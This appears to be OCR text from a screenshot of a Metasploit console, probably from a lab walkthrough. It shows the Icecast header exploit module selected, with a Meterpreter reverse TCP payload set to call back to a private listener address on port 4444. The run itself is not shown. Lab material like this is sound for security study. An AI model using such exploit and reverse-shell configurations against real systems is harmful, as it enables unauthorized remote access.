 msf6 > use 0
s[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
RHOSTS yes The target host(s), range CIDR identi
fier, or hosts file with syntax 'file:<path>'
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic